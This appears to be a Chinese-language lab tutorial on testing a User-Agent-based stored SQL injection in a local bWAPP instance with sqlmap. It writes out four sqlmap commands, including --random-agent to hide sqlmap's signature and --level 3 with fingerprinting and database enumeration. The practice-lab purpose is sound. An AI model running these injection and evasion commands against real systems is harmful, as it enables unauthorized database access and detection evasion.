文章目录

- 1.使用sqlmap自带UA头的检测

- 2.使用sqlmap随机提供的UA头

- 3.使用自己写的UA头

- 4.调整level检测

测试环境:bWAPP SQL Injection - Stored (User-Agent)



1.使用sqlmap自带UA头的检测



python sqlmap.py -u http://127.0.0.1:9004/sqli_17.php --cookie=“BEEFHOOK=sC9TPJjSgW8Y6CDh1eKrvcYP2vwhfFGpwNOTmU92yEiWtYEjcQpYCgFxMp5ZVLrIY4ebNwNv9dHeZhMz; security_level=0; PHPSESSID=3bumevoo50o0j649t6tipol2h4; security=impossible” --batch







然后刷新看网页,发现使用了sqlmap自带的UA头





2.使用sqlmap随机提供的UA头

加入–random-agent参数

python sqlmap.py -u http://127.0.0.1:9004/sqli_17.php --cookie=“BEEFHOOK=sC9TPJjSgW8Y6CDh1eKrvcYP2vwhfFGpwNOTmU92yEiWtYEjcQpYCgFxMp5ZVLrIY4ebNwNv9dHeZhMz; security_level=0; PHPSESSID=3bumevoo50o0j649t6tipol2h4; security=impossible” --random-agent --batch



再看网页,可以发现已经没有sqlmap的字样了

3.使用自己写的UA头

使用–user-agent="1234567"自己给他指定UA头

python sqlmap.py -u http://127.0.0.1:9004/sqli_17.php --cookie=“BEEFHOOK=sC9TPJjSgW8Y6CDh1eKrvcYP2vwhfFGpwNOTmU92yEiWtYEjcQpYCgFxMp5ZVLrIY4ebNwNv9dHeZhMz; security_level=0; PHPSESSID=3bumevoo50o0j649t6tipol2h4; security=impossible” --user-agent=“1234567” --batch

再看页面变化,已经变成了我们指定的UA头了



4.调整level检测



由于sqlmap默认level不支持ua注入,需调整至level=3才能检测到ua头

python sqlmap.py -u http://127.0.0.1:9004/sqli_17.php --cookie=“BEEFHOOK=sC9TPJjSgW8Y6CDh1eKrvcYP2vwhfFGpwNOTmU92yEiWtYEjcQpYCgFxMp5ZVLrIY4ebNwNv9dHeZhMz; security_level=0; PHPSESSID=3bumevoo50o0j649t6tipol2h4; security=impossible” --batch -f -b --dbs --level 3

可以发现已经可以找到注入点,使用-f -b可以更详细的找出环境系统版本